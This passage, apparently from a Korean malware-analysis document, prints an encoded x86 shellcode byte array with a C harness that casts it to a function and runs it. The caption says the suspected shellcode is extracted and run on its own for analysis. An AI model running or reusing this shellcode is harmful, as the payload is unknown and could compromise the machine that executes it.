 char sh[] =
{
0x33, 0xc9, 0x83, 0xe9, 0xe9, 0xd9, 0xee, 0xd9,
0x74, 0x24, 0xf4, 0x5b, 0x81, 0x73, 0x13, 0xbf,
0x5a, 0x96, 0xae, 0x83, 0xeb, 0xfc, 0xe2, 0xf4,
0xd5, 0x51, 0xce, 0x37, 0xed, 0x3c, 0xfe, 0x83,
0xdc, 0xd3, 0x71, 0xc6, 0x90, 0x29, 0xfe, 0xae,
0xd7, 0x75, 0xf4, 0xc7, 0xd1, 0xd3, 0x75, 0xfc,
0x57, 0x62, 0x96, 0xae, 0xbf, 0x3f, 0xf5, 0xc6,
0xd0, 0x7a, 0xb4, 0xe4, 0xd6, 0x17, 0xa7, 0xe3,
0xeb, 0x13, 0xef, 0xe3, 0xeb, 0x29, 0xfb, 0xe7,
0xc5, 0x0b, 0xa7, 0xe1, 0xfb, 0x1f, 0xec, 0xe1,
0xc6, 0x03, 0xfc, 0xe0, 0xeb, 0x1f, 0xe1, 0xe3,
0xfb, 0x3d, 0xa1, 0xe7, 0xfa, 0x6f, 0xc7, 0xcd,
0xe8, 0x6f, 0xec, 0xca, 0xf8, 0x2a, 0xef, 0xe7,
0xea, 0x1b, 0xfc, 0x8c, 0xbf, 0x0d, 0xc5, 0x27,
0x5e, 0x97, 0x16, 0xae
};
main()
{
void(*shell)() = (void *)sh;
shell();
}
쉘코드로 추정되는 부분만
따로 추출하여 실행